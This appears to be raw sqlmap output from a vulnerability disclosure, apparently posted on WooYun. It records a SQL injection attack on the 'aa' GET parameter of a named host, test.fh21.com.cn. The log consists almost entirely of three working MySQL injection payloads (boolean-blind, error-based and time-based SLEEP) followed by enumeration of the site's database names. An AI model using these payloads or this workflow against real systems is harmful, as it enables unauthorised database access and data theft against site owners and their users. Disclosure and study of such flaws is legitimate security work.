 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aa (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: a=countNum&aa=(SELECT (CASE WHEN (3463=3463) THEN 3463 ELSE 3463*(S
ELECT 3463 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&c=index&m=zzzc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: a=countNum&aa=1 AND (SELECT 7449 FROM(SELECT COUNT(*),CONCAT(0x716b
786a71,(SELECT (ELT(7449=7449,1))),0x716b7a6a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&c=index&m=zzzc
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=countNum&aa=1 AND (SELECT * FROM (SELECT(SLEEP(5)))eYTM)&c=index&
m=zzzc
---
[13:58:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:58:31] [INFO] fetching database names
[13:58:31] [WARNING] reflective value(s) found and filtering out
[13:58:32] [INFO] the SQL query used returns 2 entries
[13:58:32] [INFO] retrieved: information_schema
[13:58:32] [INFO] retrieved: fh21_test
available databases [2]:
[*] fh21_test
[*] information_schema
[13:58:32] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\test.fh21.com.cn'
www.wooyun.org